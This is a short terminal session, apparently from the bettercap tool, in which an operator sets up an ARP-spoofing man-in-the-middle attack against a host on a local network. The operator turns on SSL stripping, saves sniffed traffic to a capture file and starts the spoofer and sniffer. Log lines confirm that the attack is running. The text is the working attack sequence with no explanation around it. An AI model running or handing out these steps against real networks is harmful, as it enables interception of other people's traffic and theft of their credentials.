 192.168.1.0/24 > 192.168.1.193 » net.probe off
192.168.1.0/24 > 192.168.1.193 » set arp.spoof.targets 192.168.1.192
192.168.1.0/24 > 192.168.1.193 » set net.sniff.output spy.pcap
192.168.1.0/24 > 192.168.1.193 » set net.sniff.verbose true
192.168.1.0/24 > 192.168.1.193 » set http.proxy.sslstrip true
192.168.1.0/24 > 192.168.1.193 » arp.spoof on
192.168.1.0/24 > 192.168.1.193 » [12:36:04] [sys.log] [inf] arp.spoof enabling forwarding
192.168.1.0/24 > 192.168.1.193 » [12:36:04] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 target
s.
192.168.1.0/24 > 192.168.1.193 » net.sniff on